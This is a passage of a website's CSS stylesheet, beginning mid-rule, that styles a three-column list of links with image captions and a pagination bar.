	font-weight:bold;
	font-size:14px;
	text-align:center;
	display:none;
	z-index:300
}
#mypic_k1 {
	text-align:center
}


.listfl{padding: 10px;}
.listfl{border-bottom: none;overflow: hidden;}
.listfl li{border: 0;background-color: transparent;margin-bottom: 0;padding-bottom: 0px;}
.listfl li.a1{
	width: 30%;
    height: 33px;
    float: left;
    line-height: 33px;
    background: #fff;
    font-size: 14px;
    text-align: center;
    display: inline-block;
    margin: 11px 1.1% 0px;
    border: 1px solid #ccc;
	overflow:hidden;
}
.listfl li.now{
	width: 30%;
    height: 33px;
    float: left;
    line-height: 33px;
    background: #d2e9ff;
    font-size: 14px;
    text-align: center;
    display: inline-block;
    margin: 11px 1.1% 0px;
    border: 1px solid #ccc;
	overflow:hidden;
}
.listfl li a{color: #444;}
.listfl li a .container{position: relative;}
.listfl li a .container img{border-radius: 3px;width: 100%;}
.listfl li a .tip{position: absolute;bottom: 0;left: 0;height: 25px;line-height: 25px;background-color: #000;opacity: 0.8;-moz-opacity: 0.8;text-align: center;color: #fff;width: 100%;font-size: 11px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.listfl li p{margin: 5px 0;font-size: 15px;text-align: center;}
.listfl.left li p{text-align: left;}
.listfl li p.l{margin: 0;}
.listfl li p.s{margin-top: 0;font-size: 13px;}






/* 11. Pagination */
.pagination-wrap {
	width:auto; 
	display:inline-block !important; 
	display:inline;
    float: center;
	position:relative;
	margin: auto;
	left: 0;
	right: 0;
}
.pagination-wrap ul {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.pagination-wrap ul li a {
    display: block;
    font-size: 14px;
    color: #535353;
    font-weight: 600;
    padding: 10px 20px;
    border: 1.5px solid #ffffff;
    background: rgba(148,207,255,0.9);
}
.pagination-wrap ul li.active a,
.pagination-wrap ul li a:hover {
    color: #ffffff;
    background: rgba(42,154,244,0.9);
}
.mt-30 {
	margin: 30px;
}